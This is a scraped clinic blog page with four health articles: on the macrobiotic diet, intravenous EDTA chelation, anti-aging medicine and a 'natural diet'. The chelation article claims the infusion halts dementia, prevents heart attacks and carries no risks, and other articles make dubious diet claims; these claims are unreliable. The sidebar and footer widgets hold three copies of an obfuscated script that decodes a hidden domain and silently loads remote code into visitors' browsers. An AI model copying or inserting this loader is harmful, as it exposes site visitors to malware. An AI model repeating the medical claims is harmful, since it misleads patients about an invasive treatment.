<p>the macrobiotic diet, created in Japan at the hand of George Oshawa, is based on the search for physical and emotional equilibrium through the harmony of diet, and for which foods are classified as being either Y in or Y ang. We shall take a look at these principles, and their advantages or disadvantages.</p>
<p align="center"><img decoding="async" src="http://www.pieralbrecht.com/wp-content/uploads/2008/05/untitled16.jpg" alt="untitled16.jpg" /></p>
<p align="left">This diet is based on a carbohydrate intake, especially of rice, plus a quantity of vegetable proteins such as soy, pulses, vegetables and Japanese seaweed, very rich in minerals.</p>
<p>The majority of people who follow this diet develop a series of deficiencies that result in a very pale appearance. It is paradoxical that the â€œpioneers of the macrobiotic dietâ€, such as Michio Kushi or his wife, appear so full of health and energy â€“ possibly because of their Oriental origins they are more familiar with this kind of diet â€“ or maybe because they are not too strict in following their own doctrines.</p>
<p>As we mentioned above, the macrobiotic diet is based on the balance between the Yin and Y ang of foods and of life in general. It is a very interesting subject to study, I have done so and I followed the diet for three years, so I am in a position to say that, although if followed correctly it enables the body to eliminate toxins, I do not think it can be recommended for everyone.</p>
<p align="left">In fact, followers of the macrobiotic diet develop a number of deficiencies that lead to specific ailments. And what happens is that the followers of this doctrine practice it almost as a religion and their view of life is then seen through the diet. Neither is it easy to adapt social relationships to this lifestyle and way of eating. The question is: Is a healthy way of life an end or a means? Should our existence be organized around our search for good health or do we only have to find a balance to be able to live and develop?</p>
<p>It depends on the needs of each individual to search for the absolute truth and to stop the search once he believes he has found it.</p>
<p>The reality is that the followers of Kushi have found the truth they were looking for and if this enables them to grow, then they have done the right thing.</p>
<p>One last detail about the macrobiotic diet: If we take blood groups into account, the people most suited to this diet are those with blood group A, provided that they eat the pulses and cereals recommended.</p>
<p align="center"><a href="http://www.transform-magazine.com/numeros/transform5/healthy-4macrobiotic.pdf">View PDF</a></p>
<p align="left">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Editorial: Dr. Pier Albrecht, Dr. Pierre Albrecht, Dr. Pierjean Albrecht,</p>
<p>Dr. Pier Jean Albrecht, Dr. Pierre F. Albrecht, Dr. Pierre Frank Albrecht,</p>
<p>Dr. P. Frank Albrecht, Dr. Pierjean Frank Albrecht, Marbella Clinic</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.drpier-albrecht.com/category/salud/" rel="category tag">Salud</a>, <a href="https://www.drpier-albrecht.com/category/salud/salud-revista/" rel="category tag">Salud, revista</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.drpier-albrecht.com/tag/marbella-clinic/" rel="tag">marbella clinic</a>, <a href="https://www.drpier-albrecht.com/tag/pier-albrecht/" rel="tag">pier albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pier-jean-albrecht/" rel="tag">pier jean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierjean-albrecht/" rel="tag">pierjean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierre-albrecht/" rel="tag">pierre albrecht</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-131 -->

				
					
	<article id="post-115" class="post-115 post type-post status-publish format-standard hentry category-articulos category-salud category-salud-revista tag-marbella-clinic tag-pier-albrecht tag-pier-jean-albrecht tag-pierjean-albrecht tag-pierre-albrecht">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.drpier-albrecht.com/intravenous-chelation-therapy-to-combat-artisclerosis-and-its-consequences/" rel="bookmark">Pier (Pierre) Albrecht: Intravenous chelation : therapy to combat artisclerosis and its consequences</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.drpier-albrecht.com/intravenous-chelation-therapy-to-combat-artisclerosis-and-its-consequences/" title="05:17 PM" rel="bookmark"><time class="entry-date" datetime="2008-05-26T17:17:13+00:00">Monday May 26th, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.drpier-albrecht.com/author/blogmaster/" title="View all posts by blogmaster" rel="author">blogmaster</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Arteriosclerosis and its consequences is one of the most important problems of modern medicine. The diseases related to poor blood circulation obviously begin with all the cardiovascular problems, but also include aging, sexual impotency in men, problems of sight and memory. In general, as I have already pointed out on other occasions, the quality of the blood and blood flow are essential factors for our health. As the years pass by, as a result of unbalanced diets that are too rich in fats, sugars and calcium (dairy products), the arteries harden and lose their permeability, the blood does not flow with the fluidity that it had in youth and, in consequence, the body suffers from a lack of oxygen supply and nutrients, and fails to eliminate toxins, free radicals and heavy metals such as mercury and lead. So we could say â€œweâ€™re as old as our arteriesâ€. We live in an era in which degenerative diseases are increasing and appear at an ever more early age. These diseases are largely due to arteriosclerosis.</p>
<p>Intravenous chelation consists of a therapy that clears out certain substances that are deposited in the blood, such as heavy metals and calcium, and eliminates them through the urine.</p>
<p>Â« Intravenous chelation consists of a therapy that clears out certain substances that are deposited in the blood, such as heavy metals and calcium, and eliminates them through the urine. Â»</p>
<p>It has been used with success for the past 40 years in the United States â€“ the first time was to cleanse the blood of painters who had painted the American warships during the Second World War and were suffering from lead poisoning â€“ and it is also the best prevention possible against diseases like angina, heart attack, phlebitis, etcâ€¦ It also has a role to play in the treatment of a certain form of sexual impotency caused by the rigidity of the artery walls and their lack of permeability.</p>
<p>This complex treatment forms part of the new branch of Biological Medicine with a new medical approach that takes an overall view of the individual patient.</p>
<p>The treatment consists of the intravenous infusion by means of a fine needle of 500 ml of a solution into which a product called EDTA (Ethylene Diamine Tetra- Acetic Acid) + SULODEXIDE has been introduced.</p>
<p align="center"><img decoding="async" src="http://www.pieralbrecht.com/wp-content/uploads/2008/05/untitled11.thumbnail.jpg" alt="untitled11.jpg" /></p>
<p>The EFFECTS of intravenous chelation are :</p>
<ul>
<li>It cleanses the blood of free radicals</li>
<li>It eliminates heavy metals such as mercury, leadâ€¦</li>
<li>It reduces calcium deposits in the arteries and other parts of the body, eliminating them through the urine.</li>
</ul>
<ul>
<li>It cleanses the blood of free radicals</li>
<li>It eliminates heavy metals such as mercury, leadâ€¦</li>
<li>It reduces calcium deposits in the arteries and other parts of the body, eliminating them through the urine.</li>
<li>It prevents the formation of blood clots,thus preventing heart attacks and strokesor other circulatory deficiencies.</li>
<li>Reduces and improves internal andexternal varicose veins, thus alleviating obstructions in the lower limbs and improving the sensation of tired legsâ€.</li>
<li>After a heart attack and stroke.</li>
<li>Improves circulation to the brain</li>
<li>Halts senile dementia</li>
<li>Improves the intellect, concentration power, memory, sight, the libido and reflexes.</li>
<li>Reduces the levels of cholesterol and triglycerides.</li>
<li>Eliminates many of the toxins that could be the cause of chronic articular pain.</li>
<li>Reduces sexual impotency.</li>
</ul>
<p>Currently, the anti-clotting agent SULODEXIDE is administered together with the EDTA, as it has specifications that are complementary to it :</p>
<ul>
<li>Cerebral, coronary and peripheral arteriosclerosis.</li>
<li>It helps to lower the levels of cholesterol and triglycerides</li>
<li>Vascular complications in diabetes.</li>
<li>Thrombo-embolism</li>
</ul>
<p>It is recommended to alternate this treatment with sessions of ozone therapy, making a total of 15-30 sessions, with two sessions per week. The treatment is safe and there are no risks if it is done correctly. The general condition of the patient must be evaluated and more importantly, to check that there is no condition of kidney failure because the kidneys have to work more to eliminate the calcium and metals from the blood.</p>
<p align="center"><a href="http://www.transform-magazine.com/numeros/transform3/es_healthy-2chelation.pdf">ViewÂ  PDF </a></p>
<p align="center"><a href="http://www.transform-magazine.com/pages/transform3/es_index.php?page=healthy">Original page</a></p>
<p align="center">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Editorial: Dr. Pier Albrecht, Dr. Pierre Albrecht, Dr. Pierjean Albrecht,</p>
<p>Dr. Pier Jean Albrecht, Dr. Pierre F. Albrecht, Dr. Pierre Frank Albrecht,</p>
<p>Dr. P. Frank Albrecht, Dr. Pierjean Frank Albrecht, Marbella Clinic</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.drpier-albrecht.com/category/articulos/" rel="category tag">Articles</a>, <a href="https://www.drpier-albrecht.com/category/salud/" rel="category tag">Salud</a>, <a href="https://www.drpier-albrecht.com/category/salud/salud-revista/" rel="category tag">Salud, revista</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.drpier-albrecht.com/tag/marbella-clinic/" rel="tag">marbella clinic</a>, <a href="https://www.drpier-albrecht.com/tag/pier-albrecht/" rel="tag">pier albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pier-jean-albrecht/" rel="tag">pier jean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierjean-albrecht/" rel="tag">pierjean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierre-albrecht/" rel="tag">pierre albrecht</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-115 -->

				
					
	<article id="post-106" class="post-106 post type-post status-publish format-standard hentry category-articulos category-salud category-salud-revista tag-marbella-clinic tag-pier-albrecht tag-pier-jean-albrecht tag-pierjean-albrecht tag-pierre-albrecht">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.drpier-albrecht.com/longevity-the-anti-aging-trend/" rel="bookmark">Longevity, the anti aging trend</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.drpier-albrecht.com/longevity-the-anti-aging-trend/" title="05:25 PM" rel="bookmark"><time class="entry-date" datetime="2008-05-23T17:25:34+00:00">Friday May 23rd, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.drpier-albrecht.com/author/blogmaster/" title="View all posts by blogmaster" rel="author">blogmaster</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Recently there has been much development in the so-called â€œScientific Associations for Research into Antiagingâ€. They advocate bringing together all the knowledge and methods available for delaying the advance of old-age and death. ANTIAGING centres have arrived in Europe.</p>
<p>Over the past two years, Europe has formed part of a widespread and important antiaging movement that brings together various specialities, amongst which are endocrinology, preventive medicine, gynaecology, plastic surgery and aesthetic surgery. This year there have been many more medical conventions about this subject and professional organizations have been set up to guarantee the responsibility of doctors wishing to include this discipline in their practice (the Spanish Association of Antiaging Medicine).</p>
<p><strong>What exactly is Antiaging?</strong></p>
<p>When we say that a clinic is an antiaging centre we mean that its work is aimed at offering a series of advanced techniques of diagnosis that are able to determine the real biological age of each patient, combining these with treatment that determines the way to delay the effects of aging and to optimize the longevity and quality of life.</p>
<p>Through blood and urine analyses, and also samples of saliva and skin and a genetic analysis, we can work out a complete case study of the condition of a patient and at the same time obtain a potential outcome of how he is going to age, maintaining good health. At the same time, we will also find out his risk levels with regard to contracting certain illnesses and we will have some idea of his physical condition.</p>
<p><strong>What is an ANTI-AGING UNIT?</strong></p>
<p>In recent years, medical science has become extremely interested in the field of ANTIAGING research, trying to increase life expectancy and above all to improve the quality of life itself. The aging process does not affect everyone in the same way. Why is this? you might ask. Basically, there are two different kinds of aging: faster aging (known as pathological pathological aging) and the other kind that is slower (physiological aging).</p>
<p>Throughout the history of humanity and medicine, we have seen how people have searched for the way to conserve their youth as a direct way of prolonging their life. With this in mind, from the Egyptians with the beautiful Nefertiti, who bathed in assesâ€™ milk to keep her skin young, to the Alchemists who tried to find the â€œelixir of life and the fountain of eternal youthâ€ sadly without success, until the present time, when technology has been able to investigate more deeply into this necessary and interesting field in which it has been possible to discover with certain precision the variables that, directly or indirectly, influence the aging process.</p>
<p>All of this is not directed only towards the aspect of appearance, in which you usually hear that â€œYouth is Beautyâ€, but youth is also health, and health is the best quality of life, both present and future.</p>
<p>There is, therefore, a medical record that, apart from showing the functional and biological aspects, also indicates the therapeutic procedures to be followed in order to correct pathological aging and to convert it into physiological aging.</p>
<p>We mentioned before that not everyone ages the same way: you are sure to have seen people who are 60 and look as if they are 80, but there are also people who are 80 and have the â€œphysical and mental appearanceâ€ of a 60 year old.</p>
<p align="center"><img decoding="async" src="http://www.pieralbrecht.com/wp-content/uploads/2008/05/untitled6.thumbnail.jpg" alt="untitled6.jpg" /></p>
<p>So we do not only refer to the physical aspect or the appearance of people, but also to the functional condition of their organs and systems, or in other words, their HEALTH.</p>
<p>As we grow older, we start developing certain</p>
<p>changes such as:</p>
<ul>
<li>Tissue hypoxia (reduction in the amount of oxygen in the body tissues)</li>
<li>Tendency towards the degenerative process of some tissues.</li>
<li>Reduction and alteration of the immune system Pathological functioning of some organs and systems.</li>
</ul>
<p>Increase of toxins in the connective tissue (this is the tissue that binds the body together). All this does not take into account â€œCHRONIC DEGENERATIVE DISEASESâ€ that are generally associated with aging, especially pathological aging.</p>
<p>What solutions can be offered?</p>
<p>Once a certain number of parameters are worked out, associated to statistical reports, it is possible to conclusively evaluate the following aspects:</p>
<ul>
<li>The level of â€œoxidative stressâ€ of the patient, in other words the â€œsufferingâ€ level of the blood cells due to the presence of free radicals. In this case it is recommended to take a series of antioxih dant vitamins together with anti-free radicals.</li>
</ul>
<ul>
<li>The level of allergy resistance. Depending on the results, it is possible to follow a programme of desensibilization, especially if there are cases of food allergies.</li>
</ul>
<ul>
<li>The phenomena of chronic skeletal or organic inflammation that appear suddenly. Thanks to a sophisticated piece of equipment that works by using groups of biological waves, it is possible to find a solution to the problem before it worsens and starts to cause irreparable damage.</li>
</ul>
<ul>
<li>A hormone study related to the state of activity of sexual, growth and gonadotropic hormones etc.. Depending on the case, it is possible to recommend a replacement treatment, in collaboration with an endocrinologist and a gynaecologist.</li>
<li>Special attention must be paid to alimentary deficiencies, excesses or errors, recommending a diet that is designed and adapted to each individual.</li>
<li>The requirements of each patient with regard to his physical activity must be set out following the advice of specialists in the subject.</li>
</ul>
<p>To sum up, Antiaging is a new an integrated attitude to health, that is based more on prevention than on cure. In this case, as in all the initiatives related to aging, it very important not to dehumanize the relationship with our environment and everything that surrounds us. We are not simply machines, we should not look only for performance. We should make the most of the scope offered to us by medical science, allowing us to keep our body and soul in increasingly better health, and in that way our environment can benefit from greater human qualities.</p>
<p>Conserving our health is the best way to treat illness.</p>
<p align="center"><a href="http://www.transform-magazine.com/numeros/transform2/healthy-1aging.pdf">view PDF</a></p>
<p align="center"><a href="http://www.transform-magazine.com/pages/transform2/index.php?page=healthy">Original page</a></p>
<p align="center">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Editorial: Dr. Pier Albrecht, Dr. Pierre Albrecht, Dr. Pierjean Albrecht,</p>
<p>Dr. Pier Jean Albrecht, Dr. Pierre F. Albrecht, Dr. Pierre Frank Albrecht,</p>
<p>Dr. P. Frank Albrecht, Dr. Pierjean Frank Albrecht, Marbella Clinic</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.drpier-albrecht.com/category/articulos/" rel="category tag">Articles</a>, <a href="https://www.drpier-albrecht.com/category/salud/" rel="category tag">Salud</a>, <a href="https://www.drpier-albrecht.com/category/salud/salud-revista/" rel="category tag">Salud, revista</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.drpier-albrecht.com/tag/marbella-clinic/" rel="tag">marbella clinic</a>, <a href="https://www.drpier-albrecht.com/tag/pier-albrecht/" rel="tag">pier albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pier-jean-albrecht/" rel="tag">pier jean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierjean-albrecht/" rel="tag">pierjean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierre-albrecht/" rel="tag">pierre albrecht</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-106 -->

				
					
	<article id="post-42" class="post-42 post type-post status-publish format-standard hentry category-salud category-salud-revista tag-marbella-clinic tag-pier-albrecht tag-pier-jean-albrecht tag-pierjean-albrecht tag-pierre-albrecht">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.drpier-albrecht.com/the-natural-diet/" rel="bookmark">The natural diet</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.drpier-albrecht.com/the-natural-diet/" title="11:01 AM" rel="bookmark"><time class="entry-date" datetime="2008-04-15T11:01:23+00:00">Tuesday April 15th, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.drpier-albrecht.com/author/blogmaster/" title="View all posts by blogmaster" rel="author">blogmaster</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>By Dr. Pier Albrecht</p>
<p>The natural diet comes from a long natural health tradition of the twentieth century. A large number of natural health gurus have promoted this way of eating. The Diamonds wrote a best-seller entitled â€œYoung Againâ€ explaining the key concepts of such â€œdietary philosophyâ€. I find it interesting for people who seek to find â€œtheirâ€ own diet. It is one of the most serious diets and it enables you to keep fit through a long term weight control program.</p>
<p class="Estilo8">Respecting Natural Cycles</p>
<p>This diet is based on respecting the natural physiological cycles of the body. I have not been able yet to find out how these cycles were discovered. There is no clear explanation of this hypothesis in the book by Diamond. I admit that it does make sense and going on this diet is not bad for your health. You can try going on this diet and observe its effects on your health and vitality.</p>
<p>From noon to 8 pm it is the appropriation stage (eating and digesting). It is supposed to be the only time of the day in which we should eat. Our body can take new food. The machine is ready.</p>
<p>The assimilation stage (absorption and use of nutrients) goes from 20 pm to 4 am. Throughout this stage, food goes through the stomach and every segment of the intestine. Food is reduced to essential elements called nutrients. This is the stage in which the digestive machine is in operation. The fibers are broken, proteins are dissolved by digestive enzymes and acid in the stomach. What we have eaten moves along the intestine, and is transformed, allowing for the use or assimilation of nutrients: amino acids, fatty acids, glucose, vitamins and minerals. The products of digestion enter the blood stream and move where needed.</p>
<p>The elimination stage (of food waste, toxins and organic waste) goes from 4 am to noon. At this stage we should not eat to allow our bodies to focus all efforts on eliminating waste. One of the interesting ideas of this diet is that if we do not let our body eliminate waste, it will accumulate it. If we start a new cycle before the previous one comes to an end, we prevent our bodies from performing at its best. In that sense, this diet is in line with every tradition. You should eat at fixed timetables to improve your health. I do not know whether the exact time spans of the three stages of this natural diet are true, however, I think it makes sense to at least respect a regular schedule when having our meals.</p>
<p>Respecting the Metabolic Balance:</p>
<p>Anabolism, catabolism and toxemia.</p>
<p>Anabolism is the building up of some elements of our body such as cells and muscles. Anabolism is the process that begins with essential elements found in the Catabolic process.</p>
<p>Catabolism is the breaking down of elements such as cells, fat and sugars leading to the so called toxemia, i.e., the overall human waste.</p>
<p>There are two types of toxemia:</p>
<p>â€¢ Metabolic toxemia: from 3 to 8 billion cells are eliminated and replaced everyday. These dead cells are toxic and must be eliminated.</p>
<p>â€¢ Food toxemia: this is wrongly assimilated and digested waste that must be eliminated as well.</p>
<p>Knowing this, we should remember that our body has its own pace and we should try to respect it to allow all processes to be completed.</p>
<p>High Water Content Food:</p>
<p>The natural diet recommends the intake of fruits and vegetables for their water content is similar to that of the body. The intake of this food should represent 70% of our meals. Water provides for the transport of nutrients and is vital to cleanse the body. In addition, it is organic and would be easier for our body to use and absorb because it has already been in a live organism, say, fruit or vegetables. When you eat a lot of fruit and vegetables, the intake of water is not necessary. Supposedly we should not drink a lot of mineral water since our bodies cannot assimilate it that easily. Another advantage of the natural diet is that it is similar to the raw diet in that high water content food is live food. When we eat high water content food, we are drinking water indirectly. Moreover, we are assimilating organic minerals instead of accumulating inorganic minerals as we do when we drink mineral or tap water. Those inorganic minerals favor the development of atheromatous plaques, which are linked to cholesterol.</p>
<p>In addition to this, the findings of studies on food energy show that raw or slightly cooked food has higher energy levels than cooked food.</p>
<p>As regards the vegetarian vs. carnivorous diet dilemma, the natural diet claims that animals eat raw food (save for pets). Most animals have vegetarian diets and do not have overweight problems. Most carnivorous animals usually eat herbivorous animals exclusively. When they attack their prey, they begin by eating their digestive organs, such as the intestines, which are filled with predigested vegetables. After that, they eat the vital organs, drink the blood which is full of water, and finally, they eat the muscles.</p>
<p class="Estilo8">There are many other sound arguments, for instance, the fact that the length of the intestines of carnivores is only three times the length of their torso. Whereas the length of the digestive system of vegetarians and herbivores is twelve times that of their torso. Such is the case of humans.</p>
<p>Another point to bear in mind is food cooking. In order not to destroy the nutrients of food, it is advisable to cook food at a temperature not higher than 55 degrees Celsius. The raw diet theory recommends raising the temperature to 112 degrees Celsius and dehydrating food instead of cooking it.</p>
<p class="Estilo8">The last argument in favor of the natural diet is Longevity. Apparently, those cultures that have a diet similar to the natural diet, enjoy a much greater longevity than others.</p>
<p class="Estilo8">For example, the Abkhazians of Russia, the Vilacabambans of Ecuador, and the Hunzukuts of Pakistan live to be 100 years old without any serious illnesses. As with any other diet, we should try it for a while to see if this diet suits our bodies and lifestyles.</p>
<p class="Estilo8" align="center"><a href="http://www.transform-magazine.com/numeros/transform8/eng_healthy_diet.pdf">View PDF</a></p>
<p class="Estilo8" align="center">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Editorial: Dr. Pier Albrecht, Dr. Pierre Albrecht, Dr. Pierjean Albrecht,</p>
<p>Dr. Pier Jean Albrecht, Dr. Pierre F. Albrecht, Dr. Pierre Frank Albrecht,</p>
<p>Dr. P. Frank Albrecht, Dr. Pierjean Frank Albrecht, Marbella Clinic</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.drpier-albrecht.com/category/salud/" rel="category tag">Salud</a>, <a href="https://www.drpier-albrecht.com/category/salud/salud-revista/" rel="category tag">Salud, revista</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.drpier-albrecht.com/tag/marbella-clinic/" rel="tag">marbella clinic</a>, <a href="https://www.drpier-albrecht.com/tag/pier-albrecht/" rel="tag">pier albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pier-jean-albrecht/" rel="tag">pier jean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierjean-albrecht/" rel="tag">pierjean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierre-albrecht/" rel="tag">pierre albrecht</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-42 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-2" class="widget qtranxs_widget"><h3 class="widget-title">Language:</h3>
<ul class="language-chooser language-chooser-both qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="active"><a href="https://www.drpier-albrecht.com/category/salud/?lang=en" class="qtranxs_flag_en qtranxs_flag_and_text" title="English (en)"><span>English</span></a></li>
<li><a href="https://www.drpier-albrecht.com/category/salud/?lang=es" class="qtranxs_flag_es qtranxs_flag_and_text" title="Español (es)"><span>Español</span></a></li>
<li><a href="https://www.drpier-albrecht.com/category/salud/?lang=fr" class="qtranxs_flag_fr qtranxs_flag_and_text" title="Français (fr)"><span>Français</span></a></li>
<li><a href="https://www.drpier-albrecht.com/category/salud/?lang=de" class="qtranxs_flag_de qtranxs_flag_and_text" title="Deutsch (de)"><span>Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-96"><a href="https://www.drpier-albrecht.com/pagina-de-prueba/">Pierjean Albrecht &#8211; Founder of Marbella Clinic &#8211; biography &#8211; Curriculum</a></li>
<li class="page_item page-item-157"><a href="https://www.drpier-albrecht.com/">Pierjean Albrecht &#8211; Marbella Clinic &#8211; in the Valentine issue of ESSENTIAL MAGAZINE</a></li>
			</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.drpier-albrecht.com/category/articulos/">Articles</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.drpier-albrecht.com/category/belleza/belleza-revista/">Belleza, revista</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.drpier-albrecht.com/category/bienestar/">Bienestar</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.drpier-albrecht.com/category/biography/">biografia</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.drpier-albrecht.com/category/belleza/">Handsome</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.drpier-albrecht.com/category/premios/">Premios</a>
</li>
	<li class="cat-item cat-item-11 current-cat"><a aria-current="page" href="https://www.drpier-albrecht.com/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.drpier-albrecht.com/category/salud/salud-revista/">Salud, revista</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.drpier-albrecht.com/category/bienestar/bienestar-revista/">]Bienestar, revista</a>
</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
